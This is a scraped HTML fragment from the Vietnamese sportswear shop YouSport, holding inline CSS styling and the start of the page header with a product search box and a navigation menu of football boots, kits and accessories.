700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; float: left; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div>  </li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" 